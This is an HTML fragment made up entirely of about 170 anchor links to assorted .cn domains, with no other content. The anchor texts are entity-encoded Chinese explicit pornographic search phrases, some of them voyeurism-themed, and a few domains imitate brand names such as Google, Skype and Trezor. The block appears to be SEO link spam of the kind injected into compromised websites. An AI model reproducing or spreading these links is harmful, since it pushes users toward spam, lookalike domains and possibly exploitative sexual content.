<a href="http://sunrisegroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://spcfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://monclerwomen.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://google-sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://yyhack.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hjniubang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://hxueche.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://bcznw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ynsudu.cn" target="_blank">98&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://gvvo.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7247;18</a>|
<a href="http://bmqw.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x7247;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x81EA;&#x62CD; &#x5077;&#x62CD; &#x4E9A;&#x6D32;</a>|
<a href="http://sunshinecc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://myrzw.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://jswhcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhs021.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://108dfr.cn" target="_blank">&#x9760;&#x6BD4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mecside.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcxyzs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x7F51;</a>|
<a href="http://qiu123.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://love-gift.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hglyjy.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://nonin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;</a>|
<a href="http://akiba.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xoop.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://logty.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xohrat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mythlong.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://aft100.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://zhuang610.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x8272;</a>|
<a href="http://yuanzjsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mianfeileyuan.cn" target="_blank">&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://feijimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://87bp.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://qwvz.cn" target="_blank">&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccoal.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4; qvod</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ntgwy.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i24.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://dxbve.cn" target="_blank">&#x5927;av&#x65E5;&#x97E9;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnzhongpi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x723D;</a>|
<a href="http://huayuchaichu.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va</a>|
<a href="http://cbcw.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhengrongbaike.cn" target="_blank">&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tdfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hustsh.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://shshm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://daishuhaigou.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;</a>|
<a href="http://chuique.cn" target="_blank">&#x65E5;&#x672C;com</a>|
<a href="http://hljzcgg.cn" target="_blank">444www&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://6baidu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://grandreal.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://onxr.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://mjjry.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://zpio.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zongjingli.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://ldltd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://tbso.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://yypo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://xglhospital.cn" target="_blank">&#x97E9;&#x56FD;av&#x8272;</a>|
<a href="http://yobar.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://gencler.cn" target="_blank">&#x591C;&#x591C;&#x723D;8888</a>|
<a href="http://51chuan.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sjztaixin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://wandareignshanghai.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://x0sdo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;</a>|
<a href="http://imosen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x5C9B;&#x56FD;av&#x89C2;&#x770B;</a>|
<a href="http://hdspw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shierjie.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x533A;</a>|
<a href="http://sxcgwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://souls.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://szzj.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yxshow.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ssc816.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cdbyzs.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://akzolipo.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sooall.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;</a>|
<a href="http://31043.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://lcxhs.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sssd.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://goldcitylock.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://confit.cn" target="_blank">91&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://57dd.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yhprint.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91ny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://w4605.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://zhongyongjiaju.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://cylinders.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://baixingyiyuangck.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7F8E;&#x5267;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ezycn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://nvxingwu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://df53.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7B2C;&#x4E00;</a>|
<a href="http://trezor.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://yongrao.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://huankouxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://guweiming.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x9AD8;&#x6E05;</a>|
<a href="http://xinduankj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x871C;&#x6843;&#x81C2;</a>|
<a href="http://wzjianhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://menbank.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://bulala.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C97;&#x5927;</a>|
<a href="http://fsldjy.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;97</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://sztrr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxzxlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qianbishoucang.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;va&#x6B27;&#x7F8E;va&#x89C2;&#x770B;</a>|
<a href="http://meom.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://jueduigeili.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zancou.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://suishimian.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://noumie.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://skype-com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szdadada.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://superoneclick.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://021jiaotong.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://luyuna.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbv.net.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://emeiti.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://xiongmaocha.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;av</a>|
<a href="http://yunzhuangxiu.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://shlfjx.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yichangjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://shgay.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://idashu.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://qbvr.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4F0A;&#x4EBA;</a>|
<a href="http://norq.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://borlander.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
